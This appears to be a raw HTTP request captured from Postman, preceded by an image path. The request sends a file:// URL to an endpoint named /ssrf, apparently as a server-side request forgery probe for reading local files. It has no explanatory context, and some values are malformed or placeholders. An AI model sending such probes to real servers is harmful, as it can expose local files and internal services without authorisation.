 GET /ssrf?url=file:// /x HTTP/1.1
Content-Type: application/json
User-Agent: PostmanRuntime/7.19.0
Accept: */*
Cache-Control: no-cache
Postman-Token: f4280e1c-f319-45ca-ae5b-7512dabda5d4
Host: 9090
Accept-Encoding: gzip, deflate
Origin: http://xxx
Content-Length: 0
Connection: close